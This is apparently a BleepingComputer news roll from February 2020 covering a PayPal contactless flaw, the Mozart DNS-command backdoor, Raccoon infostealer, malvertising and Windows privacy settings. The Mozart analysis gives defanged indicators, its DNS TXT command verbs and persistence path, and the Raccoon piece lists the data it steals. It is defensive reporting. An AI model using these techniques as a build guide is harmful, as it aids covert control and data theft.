
According to iblue, you can link PayPal accounts to Google Pay to make contactless payments through a virtual credit card. The vulnerability iblue reported allowed nearby mobile users to read the virtual credit card and make through that are deducted from the associated PayPal account.
"Issue: PayPal allows contactless payments via Google Pay. If you have set it up, you can read the card details of a virtual credit card from the mobile, if the mobiles device is enabled. No auth.
So basically anyone near your mobile phone has a virtual credit card which deducts money from your PayPal account. Its not limited in validity or amount."
It is not known if this is the exploit being used in current fraudulent charges, and if it is, why the nearby virtual cards in Germany would be hit with charges out of Targets in the USA.
Update 2/25/20 9:36 AM EST: Updated article with statement from PayPal and Google.
New Mozart Malware Gets Commands, Hides Traffic Using DNS
24.2.2020 Bleepingcomputer Virus
A new backdoor malware called Mozart is using the DNS protocol to communicate with remote attackers to evade detection by security software and intrusion detection systems.
Typically when a malware phones home to receive commands that should be executed, it will do so over the HTTP/S protocols for ease of use and communication.
Using HTTP/S communication to communicate, though, has its drawbacks as security software normally monitors this traffic for malicious activity. If detected, the security software will block the connection and the malware that performed the HTTP/S request.
In the new Mozart backdoor discovered by MalwareHunterTeam, the malware uses DNS to receive instructions from attackers and to evade detection.
Using DNS TXT records to issue commands
DNS is a name resolution protocol that is used to convert a hostname, such as www.example.com, to its IP addresses, 93.184.216.34, so that software can connect to the remote computer.
In addition to converting hostnames to IP address, the DNS protocol also allows you to query TXT records that contain text data.
This feature is commonly used for domain ownership verification for online services and email security policies such as Sender Policy Framework or DMARC.
You can also use these for silly little demonstrations like the TXT record for 'hi.bleepingcomputer.com'.
hi.bleepingcomputer.com TXT record
The Mozart attackers are using these DNS TXT records to store commands that are retrieved by the malware and executed on the infected computer.
Mozart makes bad music over DNS
The Mozart malware is believed to be distributed via phishing emails that contain PDFs that link to a ZIP file that was located at https://masikini[.]com/CarlitoRegular[.]zip.
This zip file contains a JScript file that when executed will extract a base64 encoded executable that is saved to the computer as %Temp%\calc.exe and executed.
Mozart Jscript installer
According to Head of SentinelLabs Vitali Kremez who analyzed this backdoor and shared his findings with BleepingComputer, the malware will first check for the file %Temp%\mozart.txt.
If it does not exist, it will create the file with the contents of '12345' and perform some preparation work on the computer.
This includes copying the calc.exe file from the %Temp% folder to a random named executable in the %AppData%\Microsoft\Windows\Start Menu\Programs\Startup\ folder to startup every time the victim logs into Windows.
mozart.txt file
According to Kremez, the Mozart malware will communicate with a hardcoded DNS server under the attacker's control at 93[.]188[.]155[.]2 and issue following DNS requests to receive instructions or configuration data:
The loader obtains the bot id and returns Base64-encoded parameters for tasks and further processing:
A. ".getid" (.1)
The bot generation API sequence is as follows:
GetCurrentHwProfileW -> GetUserNameW -> LookupAccountNameW -> ConvertSidToStringSidW
B. ".gettasks" (.1)
Parse tasks with "," delimiter
C.".gettasksize" (.1)
Allocate memory for the task and dnsquery_call
D. ".gettask" (.1)
Parse for the specific task
E. ".reporttask" (.0|.1)
Run the task via CreateProcessW API
F. ".reportupdates" (.0|.1)
Retrieve and check updates via WriteFile and MoveFilW locally for a stored check as ".txt"
H. ".getupdates" (.0|.1)
Check for presence of ".txt" update and write the update with "wb" flag and check for executable extension (".exe") following with ".gettasks" call.
For example, in BleepingComputer's tests, we were assigned the bot of ID '111', which caused Mozart to do DNS TXT lookups for 111.1.getid, 111.1.getupdates, and 111.1.gettasks.

gettasks DNS request
While monitoring Mozart, we noticed that the malware will continually issue 'gettasks' queries to the attacker's DNS server to find commands to execute.
If the TXT record response is empty, as shown above, that means there are no commands to execute and the malware will continue to perform this check over and over until a task is provided.
At this time, it is not known what commands are being executed by Mozart as tests by myself and Kremez did not result in any responses to the DNS queries.
It could be that we did not test for a long enough period or the attackers are currently in the process of building their botnet before transmitting commands.
Blocking this type of threat
It is important to note that malware using DNS to communicate is not unique to the Mozart backdoor.
In 2017, the Cisco Talos group discovered a malware called DNSMessenger that was also using TXT records for malicious communication.
To block Mozart, we could tell you to block DNS requests to 93[.]188[.]155[.]2, but new variants could simply switch to a new DNS server until we get tired of this cat-and-mouse game.
David Maxwell, Software Security Director at BlueCat, offered this suggestion instead:
""At your firewall, block outbound port 53 from everywhere except your official internal DNS server" - this virus goes directly to a fixed external IP, and while you could just block that, the next virus won't use the same IP. Forcing all of your corporate name resolution to go through the resolvers you maintain gives you the ability to monitor traffic and control policy."
It is also important to keep an eye out for novel methods of malicious communication and if your security software and intrusion systems can monitor DNS TXT queries, you should enable it.
WhatsApp, Telegram Group Invite Links Leaked in Public Searches
24.2.2020 Bleepingcomputer Social
Invite links for WhatsApp and Telegram groups that may not be intended for public access are available through simple lookups on popular web search engines.
Both companies took some steps to protect the privacy of their users but more effort is necessary to make the links completely non-discoverable via public searches, thus allowing anyone to find them and join the group.
The issue was signaled on Friday by Jordan Wildon, multimedia journalist at Deutsche Welle, who warned that the lapse allowed the discovery of some unexpected, even groups for illegal activities.
source: Jordan Wildon
Wilson tweeted that he found invite links to groups for illegal porn, far-right, and anti-government movements.
Jane Wong, a mobile app reverse said that her Google search revealed around 470,000 results for WhatsApp invite links, allowing anyone to join the groups and access to members' phone numbers.
In all fairness, the privacy of these links is the responsibility of the admins generating them. By sharing them on the surface web - the internet that is indexed by conventional search engines - is a sure way to have them indexed by public search services.
Google's public search liaison Danny Sullivan explained that this is normal behavior, the same as when "a site allows URLs to be publicly listed."
Using special search parameters, several users discovered that Telegram channels were in the same situation. It is unclear whether the admins made the invite links discoverable knowingly or in error. Regardless, some very unsavory results are not difficult to find.
In November 2019, the same issue was reported privately to Facebook through its bug bounty program as groups were discoverable in public searches.
The company responded that the behavior was intentional, yet, for some reason, expressed surprise at Google indexing them.
source: HackrzVijay
Over the weekend, Wong discovered that WhatsApp made a first step towards keeping private the invite links by removing the listings from Google.
Source: Jane Wong
It also followed with appending the 'noindex' meta tag that prevents web crawlers from indexing the page with the link and thus keep it away from search results. Telegram has not yet taken action, it would seem.
However, the correction is present only when using Google. Other search engines (e.g. Bing, Yandex, Yahoo) still list the links in public results.
Group and channel admins should be aware that an invite link available on a public page is automatically indexed by search engines and present in search results. If the link is meant to be private, administrators should provide it directly to members.
Malvertising in Govt, Enterprise Targets Old Software, Macs
24.2.2020 Bleepingcomputer Apple
A new report on malicious advertising underscores the importance of using modern web browsers and making sure your operating system is up to date with the latest security updates to prevent being infected.
When threat actors perform malicious advertising, or malvertising, they target their ads at specific web browsers and operating systems.
For example, malvertisers pushing exploit kits will show ads to Internet Explorer users as they target the browser's vulnerabilities and ads pushing the Mac Shlayer Trojan will only show the ads to macOS users.
Based on the analysis of 378 million blocked malicious ads over three months between Oct. 15, 2019 - Jan. 15, 2020, Confiant illustrates how companies and government agencies are targeted based on the browsers or operating systems that they use.
Some govt agencies continue to use Internet Explorer
Every month on Patch Tuesday, Microsoft releases new security updates and there are invariably new vulnerabilities fixed in Microsoft's outdated Internet Explorer browser.
These vulnerabilities are commonly targeted by exploit kits to install ransomware, password-stealing Trojans, remote access Trojans (RATs). or other malware, yet we continue to see organizations use this browser and potentially have their networks compromised.
In Confiant's report, they illustrate how both the United States Geological Survey and the United States Postal service are both heavily targeted by malvertising campaigns by Zirconium and Yosec.
United States Geological Survey Malvertising Stats
United States Postal Service Malvertising Stats
Confiant Security researcher Eliya Stein explains that the malvertisers are not specifically targeting these two government agencies, but rather the technology that they using.
For example, Zirconium is known to be heavily targeted at outdated browsers to show tech support scam pages, so it is likely both the USGS and USPS are using outdated browsers.
"Our hypothesis is easily confirmed when we pull reporting by browser — 23% of traffic recorded from the Geological Survey is Internet Explorer, but only 1.6% for the Senate," Confiant states in their report.
Both organizations also have a high percentage of malvertising attacks by the Yosec malvertising group. As this group targets Macs with scams and fake updates pushing the Shlayer Trojan, it shows that both organizations utilize a larger amount of macOS devices compared to other U.S. government agencies.
Macs targeted more in Fortune 100 companies
The monitored malvertising campaigns also offer us insight into the types of computers and browsers Fortune 100 companies are using.
In a corporate setting, it is not surprising that we begin to see a much larger percentage of malvertising from the Yosec group who target Mac computers.
For example, Apple, The Kroger Co., UPS, Boeing, and MetLife have over 50% of their malvertising attacks targeting Mac computers indicating that these companies utilize a large amount of Mac computers compared to other companies.

UPS Malvertising Stats
The Kroger Co. Malvertising Stats
Numerous other companies such as Anthem Blue Cross Blue Shield, PepsiCo, and State Farm also are heavily targeted by Yosec with over 40% of their malvertising attacks directed at Mac computers.
Outdated browsers also remain a huge problem for the Fortune 100 companies where we see Zirconium continue to take a huge market share of the malvertising attacks.
For example, Home Depot, Chevron, and FedEx have over 40% of their malvertising attacks being directed towards outdated browsers.
This continues to illustrate how the enterprise needs to move their employees and applications from outdated web browsers such as Internet Explorer towards modern browsers that provide a more secure auto-updating mechanism.
Malvertising can lead to a compromised network
Most malvertising tends to involve nuisance redirects to fake giveaways, tech support scams, and adult sites, but it could also have more dire consequences.
With the continued usage of outdated browsers, exploit kits could use vulnerabilities to install malware that allows attackers to gain access to the network.
From there, they can exfiltrate files, steal corporate secrets, compromise more devices, and eventually deploy ransomware throughout the network.
Unfortunately, while updating your browser to a modern version will increase security and block some of the attacks, Stein told BleepingComputer that malvertisers will just switch to a different targeting method.
"Updating browsers is important, but at the same time I think that the attackers will just use something else for targeting purposes," Stein told BleepingComputer.
Government agencies and the enterprise should instead increase their overall security posture through the use of security software (even on Macs), web filtering services, ad blockers, and threat intelligence services.
Racoon Malware Steals Your Data From Nearly 60 Apps
24.2.2020 Bleepingcomputer Virus
An infostealing malware that is relatively new on cybercriminal forums can extract sensitive data from about 60 applications on a targeted computer.
The malware scene is constantly changing and what used to be top of the line a few years ago is now available for a modest price by comparison and a much richer set of features.
Raccoon infostealer was observed in the wild for the first time almost a year ago and has gained quickly gained in popularity due to its low price and generous features
Unsophisticated yet good enough
Also known as Legion, Mohazo, and Racealer, the malware was initially promoted only on Russian-speaking forums but it soon made its entrance in the English-speaking space. The malware was first seen in the wild April 2019 and it is distributed under the MaaS (malware-as-a-service) model for $75/week or $200/month.
For this money, the attackers get access to an administration panel that lets them customize the malware, access stolen data, and download the builds of the malware.
This model is widely adopted today because it opens the door to a larger number of cybercriminal customers, many lacking the proper technical knowledge but compensating in business experience.
An analysis from CyberArk found that it is written in C++ and is far from being a complex tool. However, it can steal sensitive and confidential information from almost 60 programs (browsers, cryptocurrency wallets, email and FTP clients).
All the popular browsers (Google Chrome, Mozilla Firefox, Microsoft Edge, Internet Explorer, Opera, Vivaldi, Waterfox, SeaMonkey, UC Browser) are on the list of targets along with more than 20 other solutions, which are robbed of cookies, history, and autofill information.
Hot cryptocurrency apps like Electrum, Ethereum, Exodus, Jaxx, and Monero, are of interest, searching for their wallet files in the default locations. However, Raccoon also can scan the system to grab wallet.dat files regardless of where they are stored.
From the email client software category, Raccoon looks for data from at least Thunderbird, Outlook, and Foxmail.
In a report today CyberArk researchers say that this infostealer relies on the same procedure to steal the data: locate and copy the file with the sensitive info, apply extraction and decryption routines, and placing the info in a text file ready for exfiltration.
Additional capabilities in the malware include collecting system details (OS version and architecture, language, hardware info, enumerate installed apps).
Attackers can also customize Raccoon's configuration file to snap pictures of the infected systems' screens. Additionally, the malware can act as a dropper for other malicious files, essentially turning it into a stage-one attack tool.
This type of malware is not necessarily used for immediate benefits as it is useful for increasing permissions on the system or for moving to other computers on the network.
"After fulfilling all his stealing capabilities, it gathers all the files that it wrote to temp folder into one zip file named Log.zip. Now all it has to do is send the zip file back to the C&C server and delete its trace" - CyberArk
Like all malware riding the popularity wave, Raccoon is actively improved with fixes for various issues, new functions, and capabilities.
While analyzing one sample, researchers noticed new versions being released, which extended support for targeted apps, adding FileZilla and UC Browser, and adding the option to encrypt malware builds straight from the administration panel and getting them in DLL form.
Raccoon does not use any special techniques to extract information from targeted programs, yet it is one of the most popular infostealers on cybercriminal forums. Recorded Future notes in a report from July 2019 that it was one of the best selling malware in the underground economy.
Three months later, researchers at Cybereason also note that the malware was enjoying positive reviews from the community, many actors praising and endorsing the malware. Established members, though, criticized its simplicity and lacking in features present in tools of the same feather.
However, despite its simplicity, its infection count is at hundreds of thousands of computers across the world.
This shows that technical features are not necessarily what attackers are after when choosing a malicious tool but a good balance between price, accessibility, and capabilities.
"What used to be reserved for more sophisticated attackers, now even novice players can buy stealers like Raccoon with the intention of getting their hands on an organization’s sensitive data" CyberArk
Among the delivery methods used for Raccoon, security researchers observed it being dropped via exploit kits, phishing, and PUA (potentially unwanted applications).
CyberArk's report today comes with indicators of compromise (IoC) and a YARA rule to catch a Raccoon infection.
Windows 10 Gets Temp Patch for Critical Flaw Fixed In Buggy Update
24.2.2020 Bleepingcomputer OS
Until Microsoft releases a permanent solution for the troublesome KB4532693 update, enterprises with Windows 10 1903 and 1909 are forced to delay applying the security fixes that come with it.
For the remote code execution vulnerability in Internet Explorer 9/10/11 tracked as CVE-2020-0674, though, there is available a temporary third-party fix.
Official solutions not good
There is information that this vulnerability has been exploited in the wild in limited targeted attacks, which makes it more concerning to companies. Attackers can leverage it to silently execute arbitrary commands on an unpatched system when the user visits a specially crafted website.
The severity of the issue prompted Microsoft to provide a short-term patch until KB4532693 became available. However, it came with a note about possible negative side effects for features using the jscript.dll file. It also causes printing to fail on HP and other USB printers.
Next came Patch Tuesday delivering the KB4532693 update that should have solved the problem but created even more problems. If you're not in the loop about the trouble it creates for some users, check our article here.
The tl;dr of it is that the update prevents restoring the original user profile, leaving a temporary profile instead. The data is not lost; it is stored in a .000 or .BAK file.
Micropatch available
Before Microsoft got to repair the security vulnerability, the 0Patch platform delivered to its users in the form of a micropatch - bite-size code that corrects security problems in real-time and takes effect without rebooting the machine.
It was not for Windows 10 v1903/1909, though. In a tweet today, Mitja Kolsek, CEO of Acros Security company behind 0patch, announced that the micropatch has been ported for these versions, too.
source: 0Patch
Initially, the interim solution was available for Windows 7, Windows 10 v1709/v1803/v1809, Windows Server 2008 R2, and Windows Server 2019.
It is offered to users of the free version of the service, which is allowed for non-commercial use only, as well as to paying customers (Pro - $25/agent/year - and Enterprise license holders), Kolsek told us.
Users that run the micropatch can use this test page to check if it applied correctly (requirement: Internet Explorer 11 on Windows 7, Server 2008 R2 or Windows 10 v1903/v1909).
Google Brings Its Lighthouse Pagespeed Extension to Firefox
24.2.2020 Bleepingcomputer Security
Google has brought its popular Lighthouse extension used by over 400,000 users to Mozilla Firefox so that web developers can test the browser's performance against submitted web pages.
Lighthouse is an open-source tool for testing the performance of web pages through Google's PageSpeed Insights API and was released as an extension for Google Chrome in 2016.
Now that the Mozilla Firefox Lighthouse Extension has been released, Firefox users can perform pages peed tests in their preferred browser.
For those not familiar with Lighthouse, it is a browser extension that allows you to generate a report about a web page's performance using the Google PageSpeed API. This API includes real-time data from Google's Chrome User Experience Report and lab data from Lighthouse.
The report will display information on how fast the page loads, what issues are affecting its performance and will offer suggestions on how to increase the page's performance, accessibility, and SEO.
For example, below is a Lighthouse report for a Google search results page. As you can see, it provides a score ranging from 0-100 for performance, accessibility, best practices, and SEO categories.

Lighthouse report for Google Search results page
The reports real value comes in the form of suggestions and optimization tips to increase each category's score and thus the speed of the web page.

Lighthouse suggestions to improve performance
For web developers, this is a very useful tool and while it is very difficult to achieve a high score, especially if the page display ads, it does provide numerous useful suggestions on how to optimize a web site to increase performance for its visitors.
If you manage a web site and have not used Lighthouse before, you should give it a try as I am sure you will find suggestions that you can use to increase your site's performance.
Windows 10 Privacy Guide: Settings Everyone Should Use
24.2.2020 Bleepingcomputer OS
With large corporations using your data as currency, users are getting fed up and looking for ways to restrict how their data can be used to track them, display ads, or build interest profiles.
Like almost all products these days, in its default state, Windows will track a lot of your activities to not only improve their products and services but also deliver ads and promotions.
Thankfully, Windows 10 allows us to disable the operating system's tracking and includes other settings to beef up your privacy game.
All Windows 10 users who are concerned about privacy and how their data is being used, should make the below changes to increase their privacy in Windows 10.
Turn off advertising, suggested content, and app launch tracking
By default, Windows 10 Home and Pro version shows ads and Microsoft automatically associates an advertising ID to the user account. The advertising ID is linked to your Microsoft account and the company also uses this ID to tailor ads for Bing and other web services.
In the General privacy settings, Windows 10 allows you to turn off that advertising ID and also the ads that you see in the Start menu and other places.
Also in this section is the ability to disable app launch tracking and suggested content in Settings.
To turn off the settings, follow these steps:
Launch Settings.
Go to Privacy > General.
Under the "Change privacy options" section, toggle Off the following options:
"Let apps use advertising ID to make ads more interesting ..."
"Let Windows track app launches to improve Start and search results"
"Show me suggested content in the Settings app".
When done, your General settings should look like the following image.
After following these steps, your advertising ID including your web browsing activities and behavior will be reset to default.
You'll still get generic ads/promotions in the Start Menu, which will disable in the next section.
Disable Start Menu suggestions and promotions
Microsoft will occasionally display suggestions/ads/promotions in the Windows Start menu for new apps or products that they have released.
For example, Microsoft recently started displaying ads for the new Microsoft Edge browser in the Start Menu.
To disable these suggestions, go to Settings > Start and disable 'Show suggestions occasionally in Start' as shown below.

Disable show start menu suggestions
Disable the Windows Timeline
Windows 10 comes with 'Timeline', a very handy feature for power users. As the name suggests, Timeline allows you to go back in time to see and resume your work activities.
It logs and organizes the activities that you do on your PC, Microsoft Edge and Android phone with Microsoft Launcher.
With Timeline, you can start a task on one device (for example a PowerPoint presentation), and switch devices midstream and continue your project from where you left off.
Timeline works surprisingly well because it gathers your data including the information that you would prefer to keep private.
Unfortunately, for Timeline to work between devices, Microsoft has to collect your activity data, which for many is too much of a privacy risk.
Fortunately, Microsoft allows us to disable sending our activity up to Microsoft's servers and keep it local by following these steps:
Open Settings.
Click Privacy.
Open Activity History.
Uncheck the “Let Windows collect my activities from this PC” checkbox and Timeline will not collect your information.
Disable Timeline
Toggle Microsoft account under “Show activities from accounts” to Off.
Finally, you need to click on the Clear option to clear your activity history.
Restrict App permissions
Windows 10 apps that come from the Microsoft Store and some preinstalled apps will share your location data or give access to your microphone or camera.

You can decide what kind of access each app can have from Settings > Apps > Installed apps and click on the app (eg Camera) whose permissions you want to limit.
Restrict Online Speech recognition
Microsoft supports speech recognition to speak to Cortana or use dictation.
When this feature is enabled, though, Windows will be actively listening through your Microphone for voice commands such as 'Hey Cortana'.
Microsoft also admits in their privacy policy that they manually review short amounts of voice data to improve their speech service.
"For example, we manually review short snippets of a small sampling of voice data we have taken steps to de-identify to improve our speech services, such as recognition and translation."
For this reason, it is strongly advised that you disable the online speech recognition feature by going into Settings > Privacy > Speech and toggling it Off as shown below.
Disable online speech recognition
Restrict Diagnostic data
Hardware and software diagnostic data is collected to improve Windows experience on your device, according to Microsoft.
Windows 10 allows you to control what kind of diagnostic data is gathered about you, your applications, and your device.
To manage your diagnostic data, head to Settings > Privacy > Diagnostics & Feedback.
You'll see two options—Basic and Full.
We recommend you to select the first option (Basic) to reduce data collection. When the Basic option is selected, only your device's basic information including settings, features, and performance data are collected.
